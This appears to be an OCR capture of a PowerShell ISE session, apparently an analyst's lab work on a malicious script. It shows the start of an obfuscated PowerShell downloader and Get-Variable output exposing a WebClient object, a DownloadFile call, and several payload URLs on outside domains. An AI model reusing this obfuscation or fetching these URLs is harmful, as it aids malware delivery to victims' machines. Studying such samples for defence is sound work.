 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*
1 sET-IteM vaRIable:CYRd ( [TYPE]("{4}{0}{1}{2}{3}{5}" -F 'M.','IO','.','direCT','syste','ory') ) ; seT-ITEM ("VaRi"+"aBLe:"+"a0lqN") ( [tYPE]("{3}{5}{7}{4}{1}{2}{6}{0}" -F 'GE
PS C:\Users\sec450> Get-Variable
Name Value
---- -----
$ )
? True
^ sET-IteM
a0lqN System.Net.ServicePointManager
A2fbfpq @
args {}
Aw59j6j F2wp1rl
Az8nsrd {https://hr.digimax.co.uk/e93ttvguf.pdf, https://education01.s...
Bh58b2y Tvntpow
ConfirmPreference High
ConsoleFileName
CYRd System.IO.Directory
DebugPreference SilentlyContinue
Depg1fk Edbai9z
Elmabl6 U7bmfee
Error {Exception calling "DownloadFile" with "2" argument(s): "The r...
ErrorActionPreference Continue
ErrorView NormalView
ExecutionContext System.Management.Automation.EngineIntrinsics
false False
foreach
FormatEnumerationLimit 4
HOME C:\Users\sec450
Host System.Management.Automation.Internal.Host.InternalHost
InformationPreference SilentlyContinue
input System.Collections.ArrayList+ArrayListEnumeratorSimple
J45ff5g System.Net.WebClient
Kustz9z Q2ln4m2
MaximumAliasCount 4096
MaximumDriveCount 4096
MaximumErrorCount 256
MaximumFunctionCount 4096
MaximumHistoryCount 4096
MaximumVariableCount 4096
MyInvocation System.Management.Automation.InvocationInfo
NestedPromptLevel 0
null
O_5ld0o http://erp.iltec.co/pshpm8.rar
OutputEncoding System.Text.SBCSCodePageEncoding
Completed
Type here to search